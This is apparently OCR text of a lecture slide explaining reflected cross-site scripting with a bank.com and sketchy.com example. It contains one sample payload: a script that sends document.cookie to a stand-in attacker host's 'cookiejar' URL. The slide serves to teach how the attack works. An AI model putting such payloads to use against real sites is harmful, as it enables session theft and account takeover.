XSS
CROSS SITE SCRIPTING
Key Features Motivating Exploit:
‣ SOP for DOM prevents sketchy.com from accessing bank.com cookie
‣ sketchy.com can add a bank.com frame which can access the cookie
‣ cannot inspect embedded frame
Key Features Enabling Exploit:
‣ Website reflects user input in response
‣ e.g. bank.com has a form with name field
Scenario:
‣ sketchy.com sees bank.com reflects user input
‣ sketchy.com embeds frame posting to bank.com with malicious script
‣ bank.com reflects malicious script back to embedded frame
‣ embedded frame executes malicious script with privilege of bank.com
Post:
data = {
“name”: “Mark”
}
User Input Reflection
bank.com
POST
●●● www.bank.com
Name: MARK
SUBMIT
●●● www.bank.com
Hi, Mark!
Post:
data = {
“name”: “<script>win.open(
“http://sketchy.com/cookiejar?cookie=” + document.cookie
) </script>”
}
Cross Site Scripting
bank.com
POST
●●● www.sketchy.com
www.bank.com
FRAME
●●● www.sketchy.com
www.bank.com
FRAME
POST
sketchy.com
Post:
http://sketchy.com/cookiejar?cookie=